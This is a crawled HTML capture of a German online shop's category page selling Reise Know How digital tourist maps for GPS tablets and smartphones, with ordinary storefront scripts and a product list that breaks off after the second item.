

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gps-globe.de/124-reise-know-how-touristische-karten
body_size: 14748
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9"><![endif]--><html><head><meta charset="utf-8" /><title>Reise Know How Digitale Touristische Karten für Smartphones | Digitale Karten für GPS-Tablet | GlobeXplorer - GPS Globe Deutschland</title><meta name="description" content="Entdecken Sie die Reise Know How Digitale Touristische Karten für Ihr GPS, Tablet oder Smartphone beim Reisen" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-1.ico?1726046997" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon-1.ico?1726046997" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab:400,100,300,700&amp;subset=latin,greek,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,700,600italic,700italic,800,800italic&amp;subset=latin,greek,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/global.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/autoload/highdpi.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/autoload/jquery.bxslider.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/autoload/responsive-tables.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/autoload/uniform.default.css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/product_list.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/category.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/scenes.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/modules/smartbloghomelatestnews/css/smartbloglatestnews.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/modules/smartblog/css/smartblogstyle.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/modules/smartblogtag/css/smartblogtags.css" media="all" /><link rel="stylesheet" href="/modules/tmlistingimages/views/css/front.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/modules/blockcart/blockcart.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/modules/tmmegamenu/views/css/tmmegamenu.css" media="all" /><link rel="stylesheet" href="/modules/tmmediaparallax/views/css/tmmediaparallax.css" media="all" /><link rel="stylesheet" href="/modules/tmmediaparallax/views/css/rd-parallax.css" media="all" /><link rel="stylesheet" href="/modules/tmproductvideos/views/css/video/video-js.css" media="all" /><link rel="stylesheet" href="/modules/tmproductvideos/views/css/tmproductvideos.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/modules/tmsociallogin/views/css/front.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/modules/tmsearch/views/css/tmsearch.css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/modules/blocklanguages/blocklanguages.css" media="all" /><link rel="stylesheet" href="/modules/tmrelatedproducts/views/css/tmrelatedproducts.css" media="all" /><link rel="stylesheet" href="/modules/tmcategoryimagesslider/views/css/tmcategoryimagesslider.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/modules/blockcontact/blockcontact.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/modules/tmheaderaccount/views/css/front.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/modules/tmhtmlcontent/css/hooks.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/modules/blocktags/blocktags.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/modules/blockwishlist/blockwishlist.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/modules/blocknewsletter/blocknewsletter.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/modules/productcomments/productcomments.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/modules/themeconfigurator/css/hooks.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/modules/blockviewed/blockviewed.css" media="all" /><link rel="stylesheet" href="/modules/homefeatured/css/homefeatured.css" media="all" /><link rel="stylesheet" href="/themes/theme1331/css/modules/blockpermanentlinks/blockpermanentlinks.css" media="all" /><link rel="stylesheet" href="/modules/spreset/views/css/spreset.css" media="all" /><link rel="stylesheet" href="/modules/mercanet/views/css/front.css" media="all" /><link href="https://gps-globe.de/themes/theme1331/css/gpsglobe-de.css?v=11" rel="stylesheet" type="text/css" /> <script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Schlie&szlig;en';var FancyboxI18nNext='Weiter';var FancyboxI18nPrev='Zur&uuml;ck';var added_to_wishlist='Der Artikel wurde erfolgreich zu den Wunschliste hinzugefügt.';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://gps-globe.de/';var baseUri='https://gps-globe.de/';var comparator_max_item=5;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null};var currencyBlank=1;var currencyFormat=2;var currencyRate=0;var currencySign='€';var customizationIdMessage='Benutzereinstellung Nr.';var delete_txt='Löschen';var displayList=false;var freeProductTranslation='Gratis!';var freeShippingTranslation='versandkostenfrei';var generated_date=1768992577;var hasDeliveryAddress=false;var highDPI=false;var id_lang=3;var img_dir='https://gps-globe.de/themes/theme1331/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var loggin_required='Sie müssen angemeldet sein, um Ihre Wunschlisten zu verwalten';var max_item='Sie können nicht mehr als 5 Produkt(e) zum Produktvergleich hinzufügen';var min_item='Bitte wählen Sie mindestens ein Produkt.';var mywishlist_url='https://gps-globe.de/module/blockwishlist/mywishlist';var nbItemsPerLine=3;var nbItemsPerLineMobile=2;var nbItemsPerLineTablet=2;var page_name='category';var priceDisplayMethod=0;var priceDisplayPrecision=2;var quickView=true;var removingLinkText='Dieses Produkt aus meinem Warenkorb entfernen';var request='https://gps-globe.de/124-reise-know-how-touristische-karten';var roundMode=2;var search_url='https://gps-globe.de/search';var search_url_local='https://gps-globe.de/module/tmsearch/search';var static_token='8e7dae54fdbf426b046548eaf2628aa8';var tcis_auto='1';var tcis_auto_controls='';var tcis_auto_hover='1';var tcis_controls='1';var tcis_mode='fade';var tcis_next_text='';var tcis_pager='';var tcis_pause='4000';var tcis_prev_text='';var tcis_speed='500';var tcis_width='';var tmsearch_description=true;var tmsearch_height=180;var tmsearch_image=true;var tmsearch_limit=true;var tmsearch_limit_num=3;var tmsearch_manufacturer=false;var tmsearch_price=true;var tmsearch_reference=false;var tmsearch_scroll=false;var toBeDetermined='noch festzulegen';var token='3d54760e6081e880742b6dbc305b9549';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script src="https://gps-globe.de/themes/theme1331/cache/v_110_a03f259a7211d6bbfe16b0b99be02a3f.js"></script> <script src="https://maps.google.com/maps/api/js?sensor=true&amp;region=DE"></script> <script>/* <![CDATA[ */;$(document).ready(function(){var elem=$('.tmhtmlcontent-top li.tmhtmlcontent-item-1');if(elem.length){$('body').append('        <div class=\"rd-parallax rd-parallax-1\">\n                                                                                                                            <div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0\" data-type=\"media\" data-fade=\"false\" data-url=\"/img/cms/gps-DE/Algerie_DE.jpg\" data-direction=\"normal\"><\/div>\n                                                                                                                        <div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0\" data-type=\"media\" data-fade=\"false\" data-direction=\"normal\"><div class=\"text-layout parallax_item_text\"><div class=\"message_accueil\">\r\n<p>GPS Globe ist ein franz&ouml;sisches Unternehmen, das im Jahr 2005 gegr&uuml;ndet wurde.<\/p>\r\n<p>Urspr&uuml;nglich auf GPS-Navigationssysteme spezialisiert, wir haben im Laufe der Jahre eine ganze Produktfamilie von robusten und wasserdichten Tablets und Smartphones entwickelt.<\/p>\r\n<\/div><\/div><\/div>\n                                                <div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0.1\" data-type=\"html\" data-fade=\"false\" data-direction=\"normal\"><div class=\"container\"><div class=\"parallax-main-layout\"><\/div><\/div><\/div>\n        <\/div>\n    ');var wrapper=$('.rd-parallax-1');elem.before(wrapper);$('.rd-parallax-1 .parallax-main-layout').replaceWith(elem);win=$(window);win.on('load resize',function(){wrapper.css('width',win.width()).css('margin-left',Math.floor(win.width()*-0.5)).css('left','50%');});}});/* ]]> */</script><script>/* <![CDATA[ */;$(document).ready(function(){var elem=$('#newsletter_block_left');if(elem.length){$('body').append('        <div class=\"rd-parallax rd-parallax-2\">\n                                                                                                                            <div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0\" data-type=\"media\" data-fade=\"false\" data-url=\"/img/cms/gps-DE/Neige_DE3.jpg\" data-direction=\"normal\"><\/div>\n                                                <div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0\" data-type=\"html\" data-fade=\"false\" data-direction=\"normal\"><div class=\"container\"><div class=\"parallax-main-layout\"><\/div><\/div><\/div>\n        <\/div>\n    ');var wrapper=$('.rd-parallax-2');elem.before(wrapper);$('.rd-parallax-2 .parallax-main-layout').replaceWith(elem);win=$(window);win.on('load resize',function(){wrapper.css('width',win.width()).css('margin-left',Math.floor(win.width()*-0.5)).css('left','50%');});}});/* ]]> */</script><script>/* <![CDATA[ */;$(document).ready(function(){$(window).on('load',function(){$.RDParallax();$('.rd-parallax-layer video').each(function(){$(this)[0].play();});});});/* ]]> */</script><script>/* <![CDATA[ */;var pass_recovery_url='https://gps-globe.de/password';var simplepass_recovery_url='https://gps-globe.de/module/spreset/simplereset?simplereset=1&ajax=1';var simplepass_recovery_url_post='https://gps-globe.de/module/spreset/simplereset?simplepost=1&ajax=1';/* ]]> */</script></head><body id="category" class="category category-124 category-reise-know-how-touristische-karten show-left-column hide-right-column lang_de two-columns"><div class="old-ie"> <a href="http://windows.microsoft.com/en-US/internet-explorer/.."> <img src="https://gps-globe.de/themes/theme1331/img/ie8-panel/warning_bar_0000_us.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/> </a></div><div id="page"><div class="header-container"> <header id="header"><div class="header_paralax"><div class="header_paralax_inner"></div></div><div class="nav"><div class="container"><div class="row"> <nav><div class="cart_cont clearfix"><div class="shopping_cart"> <a href="https://gps-globe.de/order-opc" title="Zum Warenkorb" rel="nofollow"> <b>Warenkorb</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Artikel</span> <span class="ajax_cart_product_txt_s unvisible">Artikel</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(Leer)</span> </a><div class="cart_block block"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Keine Artikel</p><div class="cart-prices"><div class="cart-prices-line first-line unvisible"> <span class="cart_block_shipping_cost ajax_cart_shipping_cost"> noch festzulegen </span> <span> Versand </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span class="title_total">Gesamt</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default btn-sm icon-right" href="https://gps-globe.de/order-opc" title="Warenkorb anzeigen" rel="nofollow"> <span> Warenkorb anzeigen </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Fenster schließen"></span> <span class="title"> <i class="fa fa-check"></i> Produkt wurde in den Korb gelegt </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Menge</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Gesamt</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Sie haben <span class="ajax_cart_quantity">0</span> Artikel in Ihrem Warenkorb. </span> <span class="ajax_cart_product_txt "> Es gibt 1 Artikel in Ihrem Warenkorb. </span> </span><div class="layer_cart_row"> <strong class="dark"> Gesamt Artikel </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Gesamt Versandkosten&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> noch festzulegen </span></div><div class="layer_cart_row"> <strong class="dark"> Gesamt </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default btn-md icon-left" title="Einkauf fortsetzen"> <span> Einkauf fortsetzen </span> </span> <a class="btn btn-default btn-md icon-right" href="https://gps-globe.de/order-opc" title="Zur Kasse gehen" rel="nofollow"> <span> Zur Kasse gehen </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="tmsearch" class="clearfix"><form id="tmsearchbox" method="get" action="https://gps-globe.de/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="tm_search_query_wrapper"> <input class="tm_search_query form-control" type="text" id="tm_search_query" name="search_query" placeholder="Suche" value="" /></div><div class="visible_btn"></div> <button type="submit" name="tm_submit_search" class="btn btn-default button-search"> <span>Suche</span> </button></form></div><div id="header-login"><div class="current header_user_info"> <a href="#" onclick="return false;"> Anmelden </a></div><ul id="header-login-content" class="toogle_content"><li><form action="https://gps-globe.de/authentication" method="post" id="header_login_form"><div id="create_header_account_error" class="alert alert-danger" style="display:none;"></div><div class="form_content clearfix"><div class="form-group user-email"> <input class="is_required validate account_input form-control" data-validate="isEmail" placeholder="E-mail" type="text" id="header-email" name="header-email" value="" /></div><div class="form-group user-pass"> <span> <input class="is_required validate account_input form-control" type="password" placeholder="Passwort" data-validate="isPasswd" id="header-passwd" name="header-passwd" value="" autocomplete="off" /> </span></div><p class="submit"> <button type="button" id="HeaderSubmitLogin" name="HeaderSubmitLogin" class="btn btn-default btn-sm"> <i class="fa fa-lock left"></i> Anmelden </button></p><p class="create_wrapper"> <a href="https://gps-globe.de/my-account" class="create"> Erstellen Sie ein Konto </a></p><div class="clearfix"></div></div></form></li></ul></div></nav></div></div></div><div><div class="container"><div class="row"><div id="header_logo"> <a href="http://gps-globe.de/" title="GPS Globe Deutschland"> <img class="logo img-responsive" src="https://gps-globe.de/img/gps-globe-de-1612519465-3.jpg" alt="GPS Globe Deutschland" width="365" height="116"/> <img class="logo img-responsive" src="https://gps-globe.de/img/logo_globexplorer_116.png" alt="GPS Globe Deutschland" width="449" height="116" /> </a></div><div class="top_menu top-level tmmegamenu_item"><div class="menu-title tmmegamenu_item">Menu</div><ul class="menu clearfix top-level-menu tmmegamenu_item"><li class=" top-level-menu-li tmmegamenu_item it_03558194"><a class="it_03558194 top-level-menu-li-a tmmegamenu_item" href="https://gps-globe.de/113-tablet-und-smartphone">Tablet und Smartphone</a><div class="is-megamenu tmmegamenu_item first-level-menu it_03558194"><div id="megamenu-row-1-1" class="megamenu-row row megamenu-row-1"><div id="column-1-1-1" class="megamenu-col megamenu-col-1-1 col-sm-2 "><ul class="content"><li class="category"><a href="https://gps-globe.de/115-tablet" title="Tablet">Tablet</a><ul><li class="category"><a href="https://gps-globe.de/132-x8" title="X8">X8</a></li><li class="category"><a href="https://gps-globe.de/133-x10" title="X10">X10</a></li></ul></li></ul></div><div id="column-1-1-2" class="megamenu-col megamenu-col-1-2 col-sm-2 "><ul class="content"><li class="htmlsanstitre html"><h3>X11</h3><p><img src="http://www.gps-globe.com/img/cms/X11/PHOTO-2024-03-22-17-25-31 5.jpg" alt="" width="360" height="240" /></p></li></ul></div><div id="column-1-1-3" class="megamenu-col megamenu-col-1-3 col-sm-2 "><ul class="content"></ul></div><div id="column-1-1-4" class="megamenu-col megamenu-col-1-4 col-sm-2 "><ul class="content"><li class="category"><a href="https://gps-globe.de/116-smartphone" title="Smartphone">Smartphone</a><ul><li class="category"><a href="https://gps-globe.de/197-x6" title="X6">X6</a></li></ul></li></ul></div><div id="column-1-1-5" class="megamenu-col megamenu-col-1-5 col-sm-2 "><ul class="content"><li class="htmlsanstitre html"><h3>Smartphone 1</h3><p><img src="https://www.gps-globe.com/img/cms/gps-DE/smartphone-gpx-se_1.jpg" alt="" width="240" height="240" /></p></li></ul></div><div id="column-1-1-6" class="megamenu-col megamenu-col-1-6 col-sm-2 "><ul class="content"></ul></div></div></div></li><li class=" top-level-menu-li tmmegamenu_item it_14573248"><a class="it_14573248 top-level-menu-li-a tmmegamenu_item" href="https://gps-globe.de/114-zubehore">Zubehöre</a><div class="is-megamenu tmmegamenu_item first-level-menu it_14573248"><div id="megamenu-row-2-1" class="megamenu-row row megamenu-row-1"><div id="column-2-1-1" class="megamenu-col megamenu-col-1-1 col-sm-6 "><ul class="content"><li class="category"><a href="https://gps-globe.de/117-ram-mounts-halterungen" title="RAM Mounts Halterungen">RAM Mounts Halterungen</a></li><li class="category"><a href="https://gps-globe.de/118-taschen-und-schutzhullen" title="Taschen und Schutzhüllen">Taschen und Schutzhüllen</a></li></ul></div><div id="column-2-1-2" class="megamenu-col megamenu-col-1-2 col-sm-6 "><ul class="content"><li class="category"><a href="https://gps-globe.de/119-batterien-und-strom" title="Batterien und Strom">Batterien und Strom</a></li><li class="category"><a href="https://gps-globe.de/120-sonstiges" title="Sonstiges">Sonstiges</a></li></ul></div></div></div></li><li class=" top-level-menu-li tmmegamenu_item it_97001706"><a class="it_97001706 top-level-menu-li-a tmmegamenu_item" href="https://gps-globe.de/128-apps">Apps</a><div class="is-megamenu tmmegamenu_item first-level-menu it_97001706"><div id="megamenu-row-3-1" class="megamenu-row row megamenu-row-1"><div id="column-3-1-1" class="megamenu-col megamenu-col-1-1 col-sm-4 "><ul class="content"><li class="category"><a href="https://gps-globe.de/129-ozi-explorer" title="OZI Explorer">OZI Explorer</a></li></ul></div><div id="column-3-1-2" class="megamenu-col megamenu-col-1-2 col-sm-4 "><ul class="content"><li class="category"><a href="https://gps-globe.de/130-sygic" title="Sygic">Sygic</a></li></ul></div><div id="column-3-1-3" class="megamenu-col megamenu-col-1-3 col-sm-4 "><ul class="content"><li class="category"><a href="https://gps-globe.de/202-globexplorus" title="GlobeXplorus">GlobeXplorus</a></li></ul></div></div></div></li><li class=" top-level-menu-li tmmegamenu_item it_61826374"><a class="it_61826374 top-level-menu-li-a tmmegamenu_item" href="https://gps-globe.de/121-digitale-karten">Karten</a><div class="is-megamenu tmmegamenu_item first-level-menu it_61826374"><div id="megamenu-row-4-1" class="megamenu-row row megamenu-row-1"><div id="column-4-1-1" class="megamenu-col megamenu-col-1-1 col-sm-6 "><ul class="content"><li class="sfHoverForce category"><a href="https://gps-globe.de/124-reise-know-how-touristische-karten" title="Reise Know How Touristische Karten">Reise Know How Touristische Karten</a></li><li class="category"><a href="https://gps-globe.de/125-Detaillierte-karten" title="Detaillierte Karten">Detaillierte Karten</a></li><li class="category"><a href="https://gps-globe.de/148-kartenpaket" title="Kartenpaket">Kartenpaket</a></li></ul></div><div id="column-4-1-2" class="megamenu-col megamenu-col-1-2 col-sm-6 "><ul class="content"><li class="category"><a href="https://gps-globe.de/137-europa" title="Europa">Europa</a></li><li class="category"><a href="https://gps-globe.de/138-afrika" title="Afrika">Afrika</a></li><li class="category"><a href="https://gps-globe.de/142-asien" title="Asien">Asien</a></li><li class="category"><a href="https://gps-globe.de/140-nordamerika" title="Nordamerika">Nordamerika</a></li><li class="category"><a href="https://gps-globe.de/141-sudamerika" title="Südamerika">Südamerika</a></li><li class="category"><a href="https://gps-globe.de/143-ozeanien" title="Ozeanien">Ozeanien</a></li></ul></div></div></div></li><li class=" top-level-menu-li tmmegamenu_item it_20696453"><a class="it_20696453 top-level-menu-li-a tmmegamenu_item" href="https://gps-globe.de/147-schulung">Schulung</a><div class="is-megamenu tmmegamenu_item first-level-menu it_20696453"><div id="megamenu-row-5-1" class="megamenu-row row megamenu-row-1"><div id="column-5-1-1" class="megamenu-col megamenu-col-1-1 col-sm-6 "><ul class="content"><li class="category"><a href="https://gps-globe.de/147-schulung" title="Schulung">Schulung</a></li></ul></div><div id="column-5-1-2" class="megamenu-col megamenu-col-1-2 col-sm-6 "><ul class="content"><li class="custom-link"> <a href="https://gps-globe.de/smartblog/category/handbucher.html">Handbücher und Tutorial</a></li></ul></div></div></div></li><li class=" top-level-menu-li tmmegamenu_item it_39303502"><a class="it_39303502 top-level-menu-li-a tmmegamenu_item" href="https://gps-globe.de/contact">Kontakt</a></li></ul></div></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"><ul><li class="home"> <a class="home" href="http://gps-globe.de/" title="zur&uuml;ck zu Startseite"> <i class="fa fa-home"></i> </a></li><li class="crumb-1"> <a href="https://gps-globe.de/121-digitale-karten" title="Digitale Karten">Digitale Karten</a></li><li class="crumb-2 last"> Reise Know How Touristische Karten</li></ul></div><div id="slider_row" class="row"></div><div class="row"><div class="large-left col-sm-12"><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-9"><h1 class="page-heading product-listing"> <span class="cat-name">Reise Know How Touristische Karten&ensp;</span> <span class="heading-counter">Es gibt 154 Artikel.</span></h1><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix"><ul class="display hidden-xs"><li class="display-title">Anzeigen:</li><li id="grid"> <a rel="nofollow" href="#" title="Kacheln"> <i class="fa fa-th-large"></i> <span>Kacheln</span> </a></li><li id="list"> <a rel="nofollow" href="#" title="Liste"> <i class="fa fa-th-list"></i> <span>Liste</span> </a></li></ul><form id="productsSortForm" action="https://gps-globe.de/124-reise-know-how-touristische-karten" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Sortierung</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Preis: aufsteigend</option><option value="price:desc">Preis: absteigend</option><option value="name:asc">A bis Z</option><option value="name:desc">Z bis A</option><option value="reference:asc">Artikel-Nr.: niedrigste zuerst</option><option value="reference:desc">Artikel-Nr.: h&ouml;chste zuerst</option> </select></div></form><form action="https://gps-globe.de/124-reise-know-how-touristische-karten" method="get" class="nbrItemPage"><div class="clearfix selector1"> <label for="nb_item"> Zeigen </label> <input type="hidden" name="id_category" value="124" /> <select name="n" id="nb_item" class="form-control"><option value="50" selected="selected">50</option><option value="100" >100</option><option value="250" >250</option> </select> <span>pro Seite</span></div></form></div></div><ul class="product_list grid row"><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/digitale-karten/3131-irland-touristische-karte-1-350-000.html" title="Irland - Touristische Karte - 1 : 350 000" itemprop="url"> <img class=" img-responsive" src="https://gps-globe.de/6791-tm_home_default/irland-touristische-karte-1-350-000.jpg" alt="Irland - Touristische Karte - 1 : 350 000" title="Irland - Touristische Karte - 1 : 350 000" itemprop="image" /> </a> <a class="quick-view" href="https://gps-globe.de/digitale-karten/3131-irland-touristische-karte-1-350-000.html" data-href="https://gps-globe.de/digitale-karten/3131-irland-touristische-karte-1-350-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3131" href="#" data-id-product="3131" onclick="WishlistCart('wishlist_block_list', 'add', '3131', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/digitale-karten/3131-irland-touristische-karte-1-350-000.html" data-id-product="3131" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/digitale-karten/3131-irland-touristische-karte-1-350-000.html" title="Irland - Touristische Karte - 1 : 350 000" itemprop="url" > <span class="list-name">Irland - Touristische Karte - 1 : 350 000</span> <span class="grid-name">Irland -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc">Digitale Touristische Karte von Irland Ma&szlig;stab 1 : 350 000 OZI-Explorer-kompatibel Touristische Karten sind sehr allgemeine Karten, die nach L&auml;ndern oder touristischen Regionen zusammengestellt sind. Sie sind mit Sehensw&uuml;rdigkeiten angereichert: Tankstellen, historische Denkm&auml;ler, usw. ...</span> <span class="grid-desc">Digitale Touristische Karte von...</span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3131&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3131" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/ozeanien/3170-philippinen-touristische-karte-1-1-200-000.html" title="Philippinen - Touristische Karte - 1 : 1 200 000" itemprop="url"> <img class=" img-responsive" src="https://gps-globe.de/6841-tm_home_default/philippinen-touristische-karte-1-1-200-000.jpg" alt="Philippinen - Touristische Karte - 1 : 1 200 000" title="Philippinen - Touristische Karte - 1 : 1 200 000" itemprop="image" /> </a> <a class="quick-view" href="https://gps-globe.de/ozeanien/3170-philippinen-touristische-karte-1-1-200-000.html" data-href="https://gps-globe.de/ozeanien/3170-philippinen-touristische-karte-1-1-200-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3170" href="#" data-id-product="3170" onclick="WishlistCart('wishlist_block_list', 'add', '3170', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/ozeanien/3170-philippinen-touristische-karte-1-1-200-000.html" data-id-product="3170" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/ozeanien/3170-philippinen-touristische-karte-1-1-200-000.html" title="Philippinen - Touristische Karte - 1 : 1 200 000" itemprop="url" > <span class="list-name">Philippinen - Touristische Karte - 1 : 1 200 